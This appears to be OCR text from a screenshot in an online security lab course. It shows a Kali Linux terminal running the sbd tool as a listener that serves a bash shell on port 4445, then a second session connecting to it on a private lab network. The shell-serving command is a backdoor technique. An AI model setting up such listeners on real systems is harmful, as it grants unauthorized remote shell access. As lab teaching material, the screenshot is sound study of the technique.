 主文件夹
GVim
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# sbd -l -p 4445 -e bash -v -n
listening on port 4445
connect to 192.168.122.101:4445 from 192.168.122.101:46348 (n/a)
executing: bash
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
shiyanlou:~/ $ ssh root@Kali [14:45:29]
root@kali's password:
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec  7 01:38:29 2016 from 192.168.122.1
root@kali:~# sbd 192.168.122.101 4445
显示工具栏
蓝桥云课